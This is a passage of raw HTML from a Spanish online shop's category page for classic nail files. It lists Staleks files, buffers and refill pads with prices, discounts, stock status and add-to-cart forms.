										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-32  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://cursos.siberian-nails.com"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cursos</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/content/14-oferta-formadora"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Oferta Formadora</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://www.siberian-nails.com/content/13-cuenta-profesional"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cuenta profesional</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-36  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/ofertas"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Ofertas</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.siberian-nails.com/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://www.siberian-nails.com/">
    <img class="logo img-fluid"
         src="https://www.siberian-nails.com/img/logo-1662484071.jpg"
                  alt="Siberian Nails"
         width="300"
         height="110"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <span  class="m-nav-btn" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></span>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Blog post"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.siberian-nails.com/mi-cuenta" class="m-nav-btn" aria-label="Login"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <span id="mobile-cart-toogle" class="m-nav-btn" data-bs-auto-close="outside" data-bs-display="static" data-bs-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Carrito</span></span>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <span class="m-nav-btn js-m-nav-btn-menu" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></span>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/15-materiales"><span>Materiales</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/46-limas-y-recambios"><span>LIMAS Y RECAMBIOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Limas clásicas</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
    
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        



    
    <section id="main">
        
    <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Limas clásicas</span></h1>

</div>

                                    

                    
    

    
    
        


        <section id="products">
                            
                    <div id="">
                        
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                                            
        



                <div class="col view-switcher">
            <a href="https://www.siberian-nails.com/86-limas-clasicas?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa-solid fa-grip" aria-hidden="true"></i></a>
            <a href="https://www.siberian-nails.com/86-limas-clasicas?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa-solid fa-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-17 de 17 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-bs-toggle="dropdown" data-bs-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Relevancia</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.siberian-nails.com/86-limas-clasicas?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.siberian-nails.com/86-limas-clasicas?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://www.siberian-nails.com/86-limas-clasicas?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.siberian-nails.com/86-limas-clasicas?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.siberian-nails.com/86-limas-clasicas?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-bs-toggle="dropdown" data-bs-display="static" aria-haspopup="true" aria-expanded="false">
        17
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.siberian-nails.com/86-limas-clasicas?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.siberian-nails.com/86-limas-clasicas?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.siberian-nails.com/86-limas-clasicas?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.siberian-nails.com/86-limas-clasicas?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>
                <button class="ver-filtro-cat" style="display:none"><i class="fa fa-filter" aria-hidden="true"></i> Filtrar </button>
                <div id="advanced-search-cat">
                    
                    
                    
                    
                    
                </div>

                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4335         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4335"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/limas-clasicas/4335-pack-staleks-desechable-lima-pulidor.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/8161-home_default/pack-staleks-desechable-lima-pulidor.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Pack Staleks Desechable Lima + Pulidor"
                        data-full-size-image-url="https://www.siberian-nails.com/8161-thickbox_default/pack-staleks-desechable-lima-pulidor.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/8162-home_default/pack-staleks-desechable-lima-pulidor.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Pack Staleks Desechable Lima + Pulidor 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Limas clásicas</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/limas-clasicas/4335-pack-staleks-desechable-lima-pulidor.html">Pack Staleks Desechable Lima + Pulidor</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/limas-clasicas/4335-pack-staleks-desechable-lima-pulidor.html">NFS-20</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/limas-clasicas/4335-pack-staleks-desechable-lima-pulidor.html"> <span  class="product-price" content="0.5" aria-label="Precio">
                                                                            0,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/limas-clasicas/4335-pack-staleks-desechable-lima-pulidor.html">Pack incluye la lima desechable 100/180 grit y el pulidor desechable 180/240 grit</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4335-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4335">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="2"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-660         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="660"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/placas-de-lima/660-base-lima-para-pedicura-expert-10-4820121594341.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/1282-home_default/base-lima-para-pedicura-expert-10.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Base lima para pedicura EXPERT 10"
                        data-full-size-image-url="https://www.siberian-nails.com/1282-thickbox_default/base-lima-para-pedicura-expert-10.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/1283-home_default/base-lima-para-pedicura-expert-10.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Base lima para pedicura EXPERT 10 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Placas de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/placas-de-lima/660-base-lima-para-pedicura-expert-10-4820121594341.html">Base lima para pedicura EXPERT 10</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/placas-de-lima/660-base-lima-para-pedicura-expert-10-4820121594341.html">MBE-10</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/placas-de-lima/660-base-lima-para-pedicura-expert-10-4820121594341.html"> <span  class="product-price" content="15.05" aria-label="Precio">
                                                                            15,05 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/placas-de-lima/660-base-lima-para-pedicura-expert-10-4820121594341.html">Base lima de acero para pedicura EXPERT 10</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-660-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="660">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="25"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2826         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2826"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/2826-pack-lima-mineral-recta-180240-grit-5-un-4820121598400.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/5110-home_default/pack-lima-mineral-recta-180240-grit-5-un.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Recta 180/240 grit"
                        data-full-size-image-url="https://www.siberian-nails.com/5110-thickbox_default/pack-lima-mineral-recta-180240-grit-5-un.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/5111-home_default/pack-lima-mineral-recta-180240-grit-5-un.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Recta 180/240 grit 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Fuera de stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/2826-pack-lima-mineral-recta-180240-grit-5-un-4820121598400.html">Pack Lima mineral Recta 180/240 grit 5 un</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/2826-pack-lima-mineral-recta-180240-grit-5-un-4820121598400.html">NFB-21/2</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/2826-pack-lima-mineral-recta-180240-grit-5-un-4820121598400.html"> <span  class="product-price" content="2.63" aria-label="Precio">
                                                                            2,63 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">3,75 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/2826-pack-lima-mineral-recta-180240-grit-5-un-4820121598400.html">Pack Staleks Pro Lima mineral 180/240grit 5 unidades</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2826-0" >

                
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/2826-pack-lima-mineral-recta-180240-grit-5-un-4820121598400.html"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3106         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3106"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3106-lima-mineral-recta-100100-grit-4820241060504.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/5875-home_default/lima-mineral-recta-100100-grit.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Recta 100/100 grit"
                        data-full-size-image-url="https://www.siberian-nails.com/5875-thickbox_default/lima-mineral-recta-100100-grit.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/5876-home_default/lima-mineral-recta-100100-grit.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Recta 100/100 grit 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3106-lima-mineral-recta-100100-grit-4820241060504.html">Lima mineral Recta 100/100 grit</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3106-lima-mineral-recta-100100-grit-4820241060504.html">NFB-20/4</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3106-lima-mineral-recta-100100-grit-4820241060504.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3106-lima-mineral-recta-100100-grit-4820241060504.html">Staleks Pro Lima mineral 100/100 grit </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3106-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3106">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="135"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3107         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3107"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3107-lima-mineral-recta-100180-grit-4820241060535.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/5878-home_default/lima-mineral-recta-100180-grit.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Recta 100/180 grit"
                        data-full-size-image-url="https://www.siberian-nails.com/5878-thickbox_default/lima-mineral-recta-100180-grit.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/5877-home_default/lima-mineral-recta-100180-grit.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Recta 100/180 grit 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Fuera de stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3107-lima-mineral-recta-100180-grit-4820241060535.html">Lima mineral Recta 100/180 grit</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3107-lima-mineral-recta-100180-grit-4820241060535.html">NFB-20/1</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3107-lima-mineral-recta-100180-grit-4820241060535.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3107-lima-mineral-recta-100180-grit-4820241060535.html">Staleks Pro Lima mineral 100/180 grit </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3107-0" >

                
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3107-lima-mineral-recta-100180-grit-4820241060535.html"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3108         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3108"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3108-lima-mineral-recta-180180-grit-4820241060481.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/5880-home_default/lima-mineral-recta-180180-grit.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Recta 180/180 grit"
                        data-full-size-image-url="https://www.siberian-nails.com/5880-thickbox_default/lima-mineral-recta-180180-grit.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/5879-home_default/lima-mineral-recta-180180-grit.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Recta 180/180 grit 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
